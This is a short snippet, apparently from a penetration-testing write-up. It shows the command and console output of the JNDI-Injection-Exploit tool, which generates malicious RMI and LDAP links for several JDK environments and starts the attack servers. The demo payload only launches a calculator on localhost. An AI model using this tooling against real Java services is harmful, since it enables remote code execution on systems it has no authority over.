 E:\渗透测试\工具\Web\JNDI注入工具>java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 127.0.0.1
[ADDRESS] >> 127.0.0.1
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/airrgr
ldap://127.0.0.1:1389/airrgr
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:1099/fk2efj
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/ehm23c
ldap://127.0.0.1:1389/ehm23c
----------------------------Server Log----------------------------
2021-12-10 13:41:33 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-12-10 13:41:33 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-12-10 13:41:34 [LDAPSERVER] >> Listening on 0.0.0.0:1389